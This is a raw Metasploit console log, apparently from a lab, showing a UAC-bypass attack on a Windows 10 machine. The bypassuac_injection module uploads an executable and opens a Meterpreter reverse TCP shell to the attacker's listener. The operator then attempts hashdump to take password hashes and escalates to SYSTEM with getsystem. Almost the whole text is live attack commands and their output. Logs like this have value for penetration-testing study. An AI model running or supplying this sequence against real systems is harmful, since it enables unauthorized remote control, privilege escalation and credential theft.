 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > set session 2
session ⇒ 2
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > run
[*] Started reverse TCP handler on 192.168.80.134:4444
[-] Exploit aborted due to failure: no-target: Running against WOW64 is not supported
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > use exploit/windows/local/bypassuac_injection
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > set session 2
session ⇒ 2
msf6 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 192.168.80.134:4444
[+] Windows 10 (10.0 Build 18362). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading tgoBDGLvvJOqS.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.80.138
[*] Meterpreter session 3 opened (192.168.80.134:4444 → 192.168.80.138:50194) at 2022-03-02 02:02:56 -0500
meterpreter > getuid
Server username: WIN10-1\Administrator
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > sysinfo
Computer : WIN10-1
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : zh_CN
Domain : WorkGroup
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >